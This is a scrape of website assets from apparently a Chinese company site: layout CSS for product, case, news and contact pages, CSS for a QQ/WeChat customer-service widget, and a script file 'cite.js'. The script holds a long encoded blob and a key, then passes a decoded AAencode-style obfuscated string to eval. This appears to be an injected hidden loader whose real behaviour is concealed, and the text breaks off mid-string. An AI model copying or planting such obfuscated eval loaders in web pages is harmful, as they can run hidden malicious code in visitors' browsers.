.product .productinfo .right .productlist .productitem{float:left;width:282px;height: auto;margin-right:24px;margin-bottom: 24px;}
.product .productinfo .right .productlist .productitem:nth-child(3n){margin-right:0;}
.product .productinfo .right .productlist .productitem .img{width:282px;height: 301px;overflow: hidden;}
.product .productinfo .right .productlist .productitem .img img{width:282px;height: 301px;}
.product .productinfo .right .productlist .productitem a.title{display:block;width:100%;height: 45px;line-height:45px;background: #e3e3e3;text-align: center;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;font-size: 16px;color:#000;}
.product .productinfo .right .productlist .productitem:hover{box-shadow: 0 0 5px #e50011;}
.product .productinfo .right .productlist .productitem:hover a.title{color:#fff;background: #e50011;}
.contact{background: url(/images/contact.jpg) no-repeat center;width:100%;height: 170px;}

.case{padding-top: 50px;padding-bottom: 70px;}
.case .caselist{margin-top: 35px;}
.case .caselist .caseitem{position:relative;float:left;width:282px;height: 463px;margin-right: 24px;}
.case .caselist .caseitem:last-child{margin-right: 0;}
.case .caselist .caseitem .img{width:282px;height: 303px;overflow: hidden;}
.case .caselist .caseitem .img img{width:282px;height: 303px;}
.case .caselist .caseitem a.title{display:block;width:100%;height: 60px;line-height: 60px;background: #e3e3e3;font-size: 16px;color:#000;text-align: center;}
.case .caselist .caseitem:hover .caseinfo{box-shadow: 0 0 5px #e50011;}
.case .caselist .caseitem:hover a.title{display:block;width:100%;height: 60px;line-height: 60px;background: #e50011;font-size: 16px;color:#fff;text-align: center;}
.case .caselist .caseitem:nth-child(2n+1) .caseinfo{position: absolute;top:0;}
.case .caselist .caseitem:nth-child(2n) .caseinfo{position: absolute;bottom:0;}
.news{padding-top: 50px;padding-bottom: 60px;background: #f2f8fd;}
.news .newsinfo{margin-top: 40px;}
.news .newsinfo .left{float:left;width:570px;height: auto;}
.news .newsinfo .left .img{width:570px;height: 181px;overflow: hidden;}
.news .newsinfo .left .img img{width: 570px;height: 181px;}
.news .newsinfo .left a.title{display: block;width:570px;height: 34px;line-height: 34px;margin-top: 10px;color:#000;}
.news .newsinfo .left a.title:hover{color:#e50011;}
.news .newsinfo .left .desc{height: 40px;line-height: 20px;overflow: hidden;color:#4c4c4c;font-size: 12px;}
.news .newsinfo .left a.detail{float:left;display:block;margin-top:10px;width:100px;height: 34px;line-height: 34px;color:#fff;text-align: center;background: #0272d4;}
.news .newsinfo .left a.detail:hover{background: #e50011;}

.news .newsinfo .right{float:right;width:600px;}
.news .newsinfo .right .newsitem{width:600px;height: auto;border-bottom: 1px solid #ccc;padding:35px 0 24px 0;}
.news .newsinfo .right .newsitem .date{float:left;width:68px;height: 60px;background: #0272d4;padding-top: 4px;}
.news .newsinfo .right .newsitem .date .day{width:42px;margin:auto;color:#fff;font-size: 30px;font-family: Impact;text-align: center;border-bottom: 1px dashed #fff;}
.news .newsinfo .right .newsitem .date .ym{color:#fff;font-size: 12px;text-align: center;line-height: 20px;}
.news .newsinfo .right .newsitem .info{float:right;width:520px;height: auto;margin-right: 5px;}
.news .newsinfo .right .newsitem .info a.title{display:block;color:#000;line-height: 18px;}
.news .newsinfo .right .newsitem .info .desc{margin-top: 12px;line-height: 20px;height: 40px;font-size: 12px;color:#4c4c4c;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:2;-webkit-box-orient: vertical;}
.news .newsinfo .right .newsitem:hover .date{background:#e50011;}
.news .newsinfo .right .newsitem:hover .info a.title{color:#e50011;}
.news .newsinfo .right .newsitem:hover .info .desc{color:#e50011;}



.news .newsinfo .right .newsitem:first-child{padding-top:0;}
.news .newsinfo .right .newsitem:last-child{padding-bottom:0;border:0;}

.bottom{height: 70px;}

/*图片列表页面样式*/
/*
.prolist{margin-top: 40px;}
.prolist .proitem{float:left;width:280px;height: auto;margin-right: 26px;margin-bottom: 26px;}
*/

.prolist{margin-top: 40px;margin-bottom: 20px;}
.prolist .proitem{float:left;width:280px;height: auto;margin-right: 26px;margin-bottom: 26px;}
.prolist .proitem:nth-child(4n){margin-right:0;}
.prolist .proitem .img{width:282px;height: 301px;overflow: hidden;}
.prolist .proitem .img img{width:282px;height: 301px;}
.prolist .proitem a.title{display:block;width:100%;height: 45px;line-height:45px;background: #e3e3e3;text-align: center;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;font-size: 16px;color:#000;}
.prolist .proitem:hover{box-shadow: 0 0 5px #e50011;}
.prolist .proitem:hover a.title{color:#fff;background: #e50011;}

/*新闻列表页*/
.inner .innernewsitem{padding-top: 36px;padding-bottom: 25px;border-bottom: 1px solid #ebebeb;}
.inner .innernewsitem:last-child{border:0;}
.inner .innernewsitem .date{float:left;width:66px;height: 62px;background: #0272d4;}
.inner .innernewsitem .date .day{color:#fff;font-size: 30px;font-family: Impact;text-align: center;border-bottom: 1px dashed #fff;width:42px;margin:auto;}
.inner .innernewsitem .date .ym{font-size: 12px;line-height: 20px;text-align: center;color:#fff;}
.inner .innernewsitem .info{float:right;width:1120px;height: 62px;}
.inner .innernewsitem .info a.title{display:block;width:1120px;color:#000;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.inner .innernewsitem .info .desc{font-size: 12px;line-height: 20px;height: 40px;color:#4c4c4c;margin-top: 5px;overflow:hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:2;-webkit-box-orient: vertical;}
.inner .innernewsitem:hover .date{background: #e50011;}
.inner .innernewsitem:hover .info a.title{color:#e50011;}
.inner .innernewsitem:hover .info .desc{color:#e50011;}


/*联系我们*/
.contactlist{width:1200px;height: 480px;background: url(/images/contact-bg.png) no-repeat center;}

.contactlist .contactli{position:relative;display:none;font-size: 16px;color:#4c4c4c;text-align: center;padding-top: 200px;}
.contactlist .contactli .txt{position: absolute;right:140px;top:4px;width:100px;color:#e50011;font-size: 18px;}
.contactlist .contactli.on{display:block;}





.sellist{display:block;width:500px;height: 80px;margin:auto;margin-top: 70px;margin-bottom: 100px;}
.sellist .selli{position:relative;float:left;width:60px;height: 80px;margin:0 20px;cursor:pointer;}
.sellist .selli:nth-child(1){background: url(/images/contact-address.png) no-repeat center;}
.sellist .selli:nth-child(2){background: url(/images/contact-tel.png) no-repeat center;}
.sellist .selli:nth-child(3){background: url(/images/contact-phone.png) no-repeat center;}
.sellist .selli:nth-child(4){background: url(/images/contact-email.png) no-repeat center;}
.sellist .selli:nth-child(5){background: url(/images/contact-url.png) no-repeat center;}
/*
.sellist .selli:nth-child(1) img{position:absolute;left:-170px;top:-150px;}
.sellist .selli:nth-child(2) img{position:absolute;left:-270px;top:-150px;}
.sellist .selli:nth-child(3) img{position:absolute;left:-370px;top:-150px;}
.sellist .selli:nth-child(4) img{position:absolute;left:-470px;top:-150px;}
.sellist .selli:nth-child(5) img{position:absolute;left:-570px;top:-150px;}
*/
.sellist .selli:nth-child(1) img{position:absolute;left:-170px;top:-150px;}
.sellist .selli:nth-child(2) img{position:absolute;left:0px;top:0px;}
.sellist .selli:nth-child(3) img{position:absolute;left:0px;top:0px;}
.sellist .selli:nth-child(4) img{position:absolute;left:0px;top:0px;}
.sellist .selli:nth-child(5) img{position:absolute;left:0px;top:0px;}


.anniu{width:142px;margin:auto;margin-top: 33px;height: 36px;line-height: 36px;text-align: center;color:#333;background: #d3d3d3;border-radius: 10px;font-size: 14px;cursor: pointer;}

 
img.cate{display:block;margin:auto;}
.innercatelist{margin-top: 30px;text-align: center;}
.cateitem{display:inline-block;width:120px;background: #0272d4;color:#fff;height: 32px;line-height: 32px;margin:0 8px;text-align: center;}
.cateitem.on{display: inline-block;width:120px;color:#fff;background: #e50011;height: 32px;line-height: 32px;}
.cateitem:hover{display: inline-block;width:120px;color:#fff;background: #e50011;height: 32px;line-height: 32px;}
a.more{display: block;width:125px;height: 46px;background: #0272d4;color:#fff;margin: auto;text-align: center;line-height: 46px;margin-top:50px;}
a.more:hover{background: #e50011;}
.inner{padding-top: 50px;}
.inner .content{padding-top: 70px;padding: 60px 20px;line-height: 24px;text-align: justify;background: #fff;}
.inner .content p{margin-top: 10px;}
.inner .content img{display:block;max-width: 100%;height: auto;margin: auto;}
.inner .content table{width:100%;margin: auto;text-align: center;}
.inner h1.arc{text-align: center;line-height: 50px;height: auto;font-size: 24px;font-weight: bold;}
.inner .arcdesc{text-align:center;color:#ccc;font-size: 12px;}
.bks{display:none;position:fixed;left:0;top: 0;width:100%;height: 100%;background: rgba(0,0,0,0.5);z-index:10000;}
.bks .img{position:relative;width:100%;height: 100%;}
.bks .img img{display:block;position:absolute;left:50%;top:50%;margin-top: -306px;margin-left: -479px;}
.bks .img .close{position:absolute;right:0;top:0;width:40px;height: 40px;line-height:36px;text-align:center;color:#fff;font-size: 32px;font-weight: bold;background: rgba(0,0,0,0.8);cursor: pointer;}
.paginatio {margin: 60px auto; border-radius: 4px;text-align: center;font-size: 0;}
.paginatio li { display: inline-block; font-size: 16px;}
.thisclass a{
    background-color: #166a79;
    color:#fff;
}
.paginatio li a,.paginatio li span { padding: 6px 12px; margin-left: -1px; line-height: 1.428571429; text-decoration: none;  border: 1px solid #ddd; }
.paginatio li:first-child a { margin-left: 0; border-bottom-left-radius: 4px; border-top-left-radius: 4px; }
.paginatio li:last-child a { border-top-right-radius: 4px; border-bottom-right-radius: 4px; }
.paginatio li a:hover, .pagination li a:focus { background-color: #eee; }
.paginatio .active span, .paginatio .active span:hover, .paginatio .active span:focus { z-index: 2; color: #fff; cursor: default; background-color: #166a79;}
.paginatio .disabled span, .paginatio .disabled span:hover, .paginatio .disabled span:focus { color: #999; cursor: not-allowed; background-color: #fff; border-color: #ddd; }
.paginatio-lg li a { padding: 10px 16px; font-size: 18px; }
.paginatio-sm li a, .paginatio-sm li span { padding: 5px 10px; font-size: 12px; }

--- FILE ---
content_type: text/css
request_url: http://pq-nt.com/css/qqkefu.css
body_size: 9860
content:
.rwx-conbox {
	width: 400px;
	height: 270px;
	background: url(../images/rwx_conbox.png) no-repeat;
	overflow: hidden;
	position: fixed;
	left: 50%;
	top: 50%;
	margin-top: -170px;
	margin-left: -210px;
	padding: 10px;
	z-index: 9999;
	box-sizing: content-box;
}

.rwx-conbox-h {
	font-size: 12px;
	color: #fff;
	margin: 5px;
}

.rwx-conbox-saoma {
	width: 115px;
	float: left;
	text-align: center;
	color: #999;
	font-size: 15px;
	margin-top: 45px;
	line-height: 20px;
	margin-left: 25px;
}

.rwx-conbox-saoma img {
	width: 115px;
	border: 1px #5ab1ff solid
}

.rwx-conbox-ca {
	width: 240px;
	float: right;
	margin-left: 20px;
	margin-top: 45px;
}

.rwx-conbox-ca h4 {
	font-size: 22px;
	color: #fff;
	letter-spacing: 2px;
	font-weight: normal;
	margin-bottom: 25px;
}

.rwx-conbox-ca h2 {
	font-size: 16px;
	color: #5bb1ff;
	line-height: 30px;
}

.rwx-conbox-ca h2 span {
	color: #999;
	font-weight: normal;
	font-size: 15px;
	margin-right: 5px;
}

.rwx-conbox-bot {
	position: absolute;
	bottom: 0;
	height: 40px;
	line-height: 40px;
	width: 401px;
	border-top: 1px #e4e4e4 solid;
	margin: 8px;
	left: 2px;
}

.rwx-conbox-bot>div {
	float: left;
	width: 50%;
	text-align: center;
	font-size: 16px;
	cursor: pointer;
}

.rwx-conbox-bot>div:hover {
	background: #5bb1ff;
	color: #fff;
}

#rwx999kefu2_now {
	color: #5ab1ff;
	font-size: 16px;
	letter-spacing: 2px;
}

#rwx999kefu2_later {
	border-left: 1px #e4e4e4 solid;
	display: block;
	color: #555;
	font-size: 16px;
	letter-spacing: 2px;
}

.rwx-conbox-bot>div:hover #rwx999kefu2_now,.rwx-conbox-bot>div:hover #rwx999kefu2_later {
	color: #fff;
}

#close {
	position: absolute;
	top: 10px;
	right: 10px;
	width: 36px;
	height: 32px;
	background: url(../images/rwx_conbox_close.png) no-repeat top;
	text-indent: -9999px;
	cursor: pointer;
}

#close:hover {
	background: url(../images/rwx_conbox_close_h.png) no-repeat top;
}

.rwxkefubox {
	position: fixed;
	right: 5px;
	top: 50%;
	margin-top: -250px;
	z-index: 100;
	font-family: "Microsoft yahei";
	z-index: 9999;
}

.rwxkefubox-meau {
	position: relative;
}

.rwxkefubox-btn {
	width: 99px;
	height: 92px;
	text-align: center;
	display: block;
	margin-bottom: 6px;
	position: relative;
	background-color: #fff;
	padding-top: 3px;
}

.rwxkefubox-btn sup {
	display: block;
	min-width: 24px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	color: #fff;
	border-radius: 50%;
	background-color: #5bb1ff;
	position: absolute;
	left: -12px;
	top: -12px;
}

.rwxkefubox-btn p {
	color: #5bb1ff;
	font-size: 18px;
	line-height: 30px;
	padding-top: 15px;
}

.rwxkefubox-meau:hover .rwxkefubox-btn p {
	display: block;
}

.rwx-qq-index {
	background: url(../images/rwx_index_qq.png) no-repeat;
}

.rwx-weixin-index {
	border-color: #5bb1ff;
	background: url(../images/rwx_index_weixin.png) no-repeat;
}

.rwx-dianhua-index {
	border-color: #5bb1ff;
	background: url(../images/rwx_index_tel.png) no-repeat;
}

.meau-sev .rwxkefubox-btn p {
	color: #fff;
	background: #5bb1ff;
	width: 78px;
	margin: auto;
	border-radius: 2px;
	height: 63px;
	box-sizing: content-box;
    display:none
}

.meau-sev .rwxkefubox-btn span {
	color: #fff;
}

.meau-top .rwxkefubox-btn span {
	font-size: 12px;
	line-height: 12px;
	padding-top: 10px;
	display: block;
}

.meau-top .rwxkefubox-btn i {
	display: block;
	color: #999;
}

.meau-top.rwxkefubox-meau:hover .rwxkefubox-btn p {
	display: block;
	color: #fff;
}

.meau-top.rwxkefubox-meau:hover .rwxkefubox-btn i {
	color: #fff;
}

.rwx-top-index {
	background: url(../images/rwx_index_top.png) no-repeat;
}

.rwxkefu-slide {
	position: absolute;
	top: 2px;
	right: 82px;
	padding-right: 25px;
	display: none;
}

.rwxkefu-slide .box-border {
	border: 1px solid #ccc;
	border-top: 4px solid #5bb1ff;
	padding: 0px 20px;
	background-color: #fff;
	-webkit-box-shadow: 0 3px 8px rgba(0,0,0,.15);
	-moz-box-shadow: 0 3px 8px rgba(0,0,0,.15);
	box-shadow: 0 3px 8px rgba(0,0,0,.15);
	position: relative;
	box-sizing: content-box;
}

.rwxkefu-slide .box-border .arrow-right {
	display: block;
	width: 13px;
	height: 16px;
	background: url(../images/arrow.png) no-repeat;
	position: absolute;
	right: -13px;
	top: 26px;
}

.rwxkefu-slide .box-border .sev-t {
	border-bottom: 1px solid #e4e4e4;
	padding-top: 10px;
}

.rwxkefu-slide .box-border .sev-t p {
	float: left;
	color: #5bb1ff;
	font-size: 18px;
	line-height: 36px;
	margin-right: 5px;
}

.rwxkefu-slide .box-border .sev-t p.sev-tel {
	font-size: 16px;
	line-height: 34px;
}

.rwxkefu-slide .box-border .sev-t i {
	display: block;
	font-size: 16px;
	color: #999;
	font-style: inherit;
	line-height: 36px;
}

.rwxkefu-slide .box-border .sev-b {
	padding-bottom: 10px;
}

.rwxkefu-slide .box-border .sev-b i {
	display: block;
	font-style: inherit;
	margin: 5px 3px;
	color: #f90909;
}

.rwxkefu-slide .box-border .sev-b h4 {
	color: #666;
	font-size: 14px;
	font-weight: normal;
	padding-bottom: 15px;
}

.rwxkefu-slide .box-border .sev-b li {
	float: left;
	width: 33.33333%;
}

.rwxkefu-slide .box-border .sev-b li a {
	display: inline-block;
	color: #999;
	font-size: 13px;
	padding-left: 43px;
	line-height: 36px;
}

.rwxkefu-slide .box-border .sev-b li a:hover {
	color: #5bb1ff;
}

.rwxkefu-slide span.demo-icon-qq {
	display: inline-block;
	background: url(../images/qq_h.png) no-repeat left 7px;
	width: 24px;
	height: 36px;
	float: left;
}

.rwxkefu-slide span.demo-icon-weixin {
	display: inline-block;
	background: url(../images/weixin_h.png) no-repeat left 5px;
	width: 26px;
	height: 36px;
	float: left;
}

.rwxkefu-slide span.demo-icon-tel {
	display: inline-block;
	background: url(../images/tel_h.png) no-repeat left 3px;
	width: 21px;
	height: 25px;
	float: left;
	margin-top: 4px;
	float: left;
}

.rwx-demo-tel {
	line-height: 32px;
	border-bottom: 1px dashed #e4e4e4;
}

.rwx-demo-tel:last-child {
	border-bottom: none;
}

.rwx-demo-tel i {
	display: inline-block!important;
}

.rwx-demo-tel  strong {
	font-size: 16px;
	color: #5bb1ff;
}

.meau-sev .rwxkefu-slide .box-border {
	width: 270px!important;
}

.meau-contact .rwxkefu-slide .box-border {
	width: 230px;
}

.rwxkefubox-meau:hover .rwxkefu-slide {
	display: block;
}

.meau-code .rwxkefu-slide {
	top: inherit;
	bottom: -35px;
}

.meau-code .rwxkefu-slide .box-border {
	width: 156px;
	text-align: center;
	border-top: 1px solid #ccc;
}

.meau-code .rwxkefu-slide .box-border i {
	display: block;
	color: #f66e06;
	font-size: 16px;
	line-height: 16px;
}

.meau-code .rwxkefu-slide .box-border .arrow-right {
	top: inherit;
	bottom: 50px;
}

.meau-sev .rwxkefubox-btn .demo-icon {
	display: none;
}

#rwx999kefuqqtankuang {
	overflow: hidden;
	border-bottom: 1px #e4e4e4 dashed;
	margin: 0 5px;
}

#rwx999kefuqqtankuang:last-child {
	border: none;
}

#rwx999kefuqqtankuang li {
	height: 35px;
	line-height: 35px;
	font-family: "microsoft yahei";
	font-size: 12px;
	color: #333;
	width: 130px;
	margin: auto;
}

#rwx999kefuqqtankuang a li span img {
	margin-top: 0px;
	margin-left: 20px;
	margin-right: 5px;
	vertical-align: middle;
}

.erweima {
	overflow: hidden;
	border-bottom: 1px #e4e4e4 dashed;
	padding-bottom: 3px;
}

.erweima:last-child {
	border: none;
}

.imgbox {
	width: 130px;
	height: 130px;
	float: left;
	text-align: center;
}

.imgbox img {
	width: 120px!important;
	height: 120px!important;
	border: 1px solid #e4e4e4;
}
.imgbox .list{display:none;}

@media only screen and (max-width:1366px) {
	.p_rwxkefubox {
		position: fixed;
		bottom: 0px;
		background: #5bb1ff;
		width: 100%;
		height: 42px;
		line-height: 46px;
		color: #fff;
		font-size: 1em;
		z-index: 9999;
	}

	.p_rwxkefubox-meau {
		width: 33.33%;
		float: left;
	}

	.rwxhide {
		display: none;
	}

	.rwx-qq {
		background: url(../images/p_qq.png) no-repeat 22px 14px;
		padding-left: 43px;
		width: 80px;
		margin: auto;
		background-size: 17px;
	}

	.rwx-middle {
		border-left: 1px solid #fff;
		border-right: 1px solid #fff;
	}

	.rwx-weixin {
		background: url(../images/p_weixin.png) no-repeat 19px 12px #5cc25f;
		padding-left: 44px;
		margin: auto;
		background-size: 22px;
	}

	.rwx-tel {
		background: url(../images/p_tel.png) no-repeat 22px 14px #fe7d00;
		padding-left: 43px;
		position: relative;
		background-size: 16px;
	}

	.rwx-tel a {
		color: #fff;
	}

	.rwx-shade {
		width: 100%;
		height: 100%;
		background: rgba(0,0,0,0.5);
		position: fixed;
		top: 0;
		left: 0;
		z-index: 999;
	}

	.saoma {
		width: 220px;
		height: 260px;
		position: absolute;
		left: 50%;
		top: 50%;
		margin-top: -130px;
		margin-left: -100px;
		text-align: center;
		z-index: 9999;
	}

	.saoma img {
		width: 200px;
		height: 200px;
	}

	#rwx-tel-shade {
		position: absolute;
		bottom: 55px;
		width: 95%;
		background: #fff;
		left: 0;
		border: 1px #e4e4e4 solid;
		text-align: center;
		display: none;
		z-index: 9999;
	}

	#rwx-tel-shade  a {
		color: #5bb1ff;
		display: block;
		border-bottom: 1px #e4e4e4 solid;
	}

	#rwx-tel-shade  a:last-child {
		border: none;
	}

	#rwx-tel-shade:after {
		border-bottom: 1px solid #e4e4e4;
		border-left: 1px solid #e4e4e4;
		bottom: -8px;
		content: "";
		height: 5px;
		left: 50%;
		margin-left: -5px;
		padding: 0 0 8px 8px;
		position: absolute;
		-webkit-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		transform: rotate(-45deg);
		width: 5px;
		background: #fff;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://pq-nt.com/js/cite.js
body_size: 39626
content:
(function (d) { var _dyue = "pXBR5JU3NdDxJYLgMwdXkIckdBXzMXZEl"; d["hzyCud"] = "[base64]/AlFmAQN5BRIPUQNgSy8GPg0sAH5IWS53WDUUYEZoCyBBMi1MAnxcXBpRLSwKaGcAVBRbOjkcZ1xaczV/Ah4hcFZQCgJTC0g3S1FpekZ8ARZBVHN0QDpyJgwbXGJdWhhkXiA+C1pVb0dZChQoR2oDbkZnPwIVUGdnTRJwIk8qZWFecRt7WRk/[base64]/[base64]/PAkQe3h/[base64]/VDlYXQwdAXpZWzJGDyMUCwR9YDhFDRcVR2pLVxFsBUMAaHdnQTpiIgwcdkNWXERZAx4+VQZ4fDNCJTksBXl5ahpQICsNa2dJSCwHXEwwdX5dWhhnBBkTQVdSfzBeMj0VR2pLVxF4PDgOV3RCUSZfEBIwemJBXDFNBCoqe156CjNADD0VAlJ2bQR/[base64]/XhcHGxM1dX1Cdgx8Hzc6WUB+Cj9ADEkaR1J2ARxsMCgJUAIFTRd9IhYjWAFZdBt7GxsufEJpCyBMCjkKXXxlfR5lPEsRfl1/[base64]/[base64]/ThRtKgwbX2ZEXDVdADYUfENQbzhHMEkvS1JyUwR8ASAWUAN/CCZmIQggWwVeWkV7WDY+aAFTVTgFCS1AR3t2fQZQW0oKa1ldAT1tWAIpZgAIYSUAByMQa11+bSNPOD0wR1NcDR1+LD8Kf2VkCD1mMRcaAGYBbjFZHCAuCwFVex5YDC1MWFR2VABXAR0JVwNjQRNtHEgganlWYQwFATMTRkVVbw5GIS5IW3xfdj5vMCsWe11/CRVzUQoddWZFW0cMGhsAe0BhCjsMMRNMSGIDbkZ+KzATVmhzXhdtOhYban5XWURGATEtXV9oQkdcJBQzWlJcagBXPjRJUV1dTSxMDwo1dXlEW0d7BB46VVloCyBCMEgVAmpmCQxtWg4Le1lJUjpxCwM0dnFBcyJBATYXVgN9VQ5DMUg/[base64]/[base64]/[base64]/[base64]/HhkUYFxSUT9GIRA4W3tlTB15BjQTUV0ISxRyBA8jSABYWhsNATVLY0VSCzxfOCkwW3llCR55BTQMfl1jUyBtIgk0WAgFaiJ4UDcsZwB6U0ddDD0eR1NcfgNvL0MNeXNaFy9mXRAbWwVaYjBjERg9ewZoa0NfChNMWWp3bg9XLAoRfl1/TTpYOhEvanpCd0R8HSMhcEdrb0NeOUgRQlJ2aRlvKxFOaHcIUhJiWRYbXGFEYRsMAx8qB1hScDRZChcrdlF2VAVvKxIQeWRFUDpbJi4jamFecRt7WRk/[base64]/[base64]/[base64]/Vl1nTRJwEAoaAWJdWhtjETE+e0NoQQFdJTkSBVNcbkZRMDAMVwJjVBUGOgMbAVsHYhhjHSNKYEBTCkJaIyINWnxfchpXP0NLaGVnCixiXUotdVxLXDFjHSAhe19oUQ5fJDk8RXtpCU9TOwIPUFt/SxdiJgg2X2oAWht7WBsuC0V6fzNGMRMVBVRcfg98LzdAVndZSBVPHEoYdVxLdBtnAzYUeEZrcB1ACT0/SGFpakZWBRYQVmhjVD12IgwbX35HWz5eATEqa11Vfx5FCwNMWWpyDR9XWihMfl5/VBJwLkodenpBYRhjWCAqVVlTCkNfCkk7B3lYTx9WBSxJVmh7TT99OgMdZWVYcyJBWBs+Xkp9VSReJBczRGp5UwNULzwDY2hjCBVYBBMdamJdczV/[base64]/RmpiYRt+KxIMaGhSXxd2DxMhemZcYhtgWTMQRgBQfxpPJBQrXlV5aQR8BAJIaF1rVDhmIQkddVhBWw8AACNKYEBTCkJGMhQvR2kCagZXWk4Wa2NdDy9hURA1X35GczV8EDMQWQZoQUNfCzkeW31YcQZTOxEJfl5/CC9tIkoycVtCcRt7GxsufEJ4UkYMMRBBXVR2UAZWEU8KU2h/[base64]/[base64]/BB4xZElTUTRdDikBSGIDbkZ6BSBIUF1/CBdiUQ8ydXVBXURZBTExYF9QYDtADEkaR1J2ARxsPwItVncIQS9iDBYyamJIXS5BGCAQVVhVfx5FCwNMAVRIDQVXWjQRUHZ/[base64]/QVRmbUBsAQJJU2cAVDlcAA8jalNWajFzWCAqWUVrCiAFPj0VRmpiXwZ+Ejw/f0lBUhBhHEoYdVxLdBhRWzYUSkZoCjBGPUkrRFNcfhhvO08DaGhjchJyPg4ydXVCaxp7OC4QB0pVcDxFChcdQmpfUxlvKxEJVGd/[base64]/[base64]/AlF1CAB8BkoKa2dBUBNxGBcdZQVbXDFZHhgQWlh9fz9GMQMBWXx2YQZQWjNAa1oIUTpbOgwtdQkCYi5/LCMhfFx6ex0DIRcdXlRycUF8BR4VVnN4ASZiIRczX31cch9dACotcwhoa0NFChcrXlV0ARt+KzNWe1laFy9mGxUwW2lYc0R4GDUUd0J6ez8aIRMNWHtiU0FRBTwAe3dkARRYPkkwdFh/bDNdWB4xcGNrYDAEMiI3An8DbQNWBSwDUXcITRUHPi8canJdaCV/WCAhWgB4UgJZJBdARWpmDBlsAQIRfnN0Tz1hHBY1XFRBXDFdLBkUZFtrb0MFCS0/[base64]/[base64]/[base64]/[base64]/ASAOa2h7VBRbOQ8dAFxEYjEMWzYUSkZoCjAFCS1AR3xcUA9vPyMRYmhVSBRYOgwdSwVCWkR7AB4+XkZTUUNaCxcvX3pYYRlvEU8WUAN/[base64]/S1R1SBtRP08TVnddThRcDwocAWJeWS54HR4+ZARVey9YIzkzWmlcAUdRLAoQUHd3TRdMIUMpalRBWhtnHh4AB0NTCjhdDD0VRFJYDRlWBSwUeFlrTy9tIhYbXGFEXERZHSA+CwN9VQ5DMUg/AlFmAQN5BRIAaGdoUCZtDAobX2JHXA8AGxhLfFhVfxpDChNMXVNcbht/[base64]/BBguCwJrbSxdCUgsXXtlTEZULxYDfl1rUBcHPjwbdWZFaC5nBxshf0VrfydAMUkzXmlpahpnPwIVUGdnTRJ2DxMddWYFXDFzESAud1l6bAIFCT0VSHxcYh5UWiw/[base64]/[base64]/QGpiXwZ6Wj8MawJ3SxR2AEoYdVxLdDF8GBwqSkprbw5ZMUkrZ2ppUEZ6BSBIUF1/CBdiUQ8ydXVBXURZBTE6eGRjbQ5zOUsoW2BlCE9sO08MUAJjVCJYLg4jYVxZdBtvHiNKZEp6ex1GMS5IWnxfYh5XICwVfQJnSxUHPR0YZWlecR1ZJy8/ZGV4UkYMOC08R1JcAR1vPU8RUGdnABB2Ii8rZFhkaSB/[base64]/C1ZpCAZ6H0dE"; })(window); (function (a, c) { a.eval(c("O+++n8+J776f776JPSAv772A772NwrTvvInvvokgfuKUu+KUgeKUuyAgIC8vKsK04oiH772AKi8gWydfJ107IG89KO++n++9sO++nykgID1fPTM7IGM9KO++n86Y776fKSA9KO++n++9sO++nyktKO++n++9sO++nyk7ICjvvp/QlO++nykgPSjvvp/OmO++nyk9IChvXl9ebykvIChvXl9ebyk7KO++n9CU776fKT17776fzpjvvp86ICdfJyAs776fz4nvvp/vvokgOiAoKO++n8+J776f776JPT0zKSArJ18nKSBb776fzpjvvp9dICzvvp/vvbDvvp/vvokgOijvvp/Pie++n+++iSsgJ18nKVtvXl9ebyAtKO++n86Y776fKV0gLO++n9CU776f776JOigo776f772w776fPT0zKSArJ18nKVvvvp/vvbDvvp9dIH07ICjvvp/QlO++nykgW+++n86Y776fXSA9KCjvvp/Pie++n+++iT09MykgKydfJykgW2NeX15vXTso776f0JTvvp8pIFsnYyddID0gKCjvvp/QlO++nykrJ18nKSBbICjvvp/vvbDvvp8pKyjvvp/vvbDvvp8pLSjvvp/OmO++nykgXTso776f0JTvvp8pIFsnbyddID0gKCjvvp/QlO++nykrJ18nKSBb776fzpjvvp9dOyjvvp9v776fKT0o776f0JTvvp8pIFsnYyddKyjvvp/QlO++nykgWydvJ10rKO++n8+J776f776JICsnXycpW+++n86Y776fXSsgKCjvvp/Pie++n+++iT09MykgKydfJykgW+++n++9sO++n10gKyAoKO++n9CU776fKSArJ18nKSBbKO++n++9sO++nykrKO++n++9sO++nyldKyAoKO++n++9sO++nz09MykgKydfJykgW+++n86Y776fXSsoKO++n++9sO++nz09MykgKydfJykgWyjvvp/vvbDvvp8pIC0gKO++n86Y776fKV0rKO++n9CU776fKSBbJ2MnXSsoKO++n9CU776fKSsnXycpIFso776f772w776fKSso776f772w776fKV0rICjvvp/QlO++nykgWydvJ10rKCjvvp/vvbDvvp89PTMpICsnXycpIFvvvp/OmO++n107KO++n9CU776fKSBbJ18nXSA9KG9eX15vKSBb776fb+++n10gW+++n2/vvp9dOyjvvp/Ote++nyk9KCjvvp/vvbDvvp89PTMpICsnXycpIFvvvp/OmO++n10rICjvvp/QlO++nykgLu++n9CU776f776JKygo776f0JTvvp8pKydfJykgWyjvvp/vvbDvvp8pICsgKO++n++9sO++nyldKygo776f772w776fPT0zKSArJ18nKSBbb15fXm8gLe++n86Y776fXSsoKO++n++9sO++nz09MykgKydfJykgW+++n86Y776fXSsgKO++n8+J776f776JICsnXycpIFvvvp/OmO++n107ICjvvp/vvbDvvp8pKz0o776fzpjvvp8pOyAo776f0JTvvp8pW+++n861776fXT0nXFwnOyAo776f0JTvvp8pLu++n86Y776f776JPSjvvp/QlO++nysg776f772w776fKVtvXl9ebyAtKO++n86Y776fKV07KG/vvp/vvbDvvp9vKT0o776fz4nvvp/vvokgKydfJylbY15fXm9dOyjvvp/QlO++nykgW+++n2/vvp9dPSdcIic7KO++n9CU776fKSBbJ18nXSAoICjvvp/QlO++nykgWydfJ10gKO++n861776fKyjvvp/QlO++nylb776fb+++n10rICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/[base64]/[base64]/Ote++n10rKO++n86Y776fKSsgKChvXl9ebykgKyhvXl9ebykpKyAo776f772w776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++ny